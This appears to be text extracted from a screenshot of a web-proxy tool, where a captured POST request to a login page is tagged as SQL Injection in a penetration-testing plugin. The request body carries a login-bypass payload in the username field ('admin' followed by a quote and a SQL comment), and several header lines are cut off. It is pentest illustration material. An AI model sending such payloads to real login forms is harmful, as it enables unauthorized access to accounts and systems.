 62 http://lp3.attacker-site.com POST /login.php 200 214 HTML php
Request Response
Raw Params Headers Hex
PT Manager
Select related vulnerability:
SQL Injection
OK Cancel
POST /login.php HTTP/1.1
Host: lp3.attacker-site.com
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,appl
Origin: http://burp
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win Gecko) Chrome/44.0.2403.155 Safar
Content-Type: application/x-www-form-urlenco
Referer: http://burp/show/2
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
username=admin%27--&password=password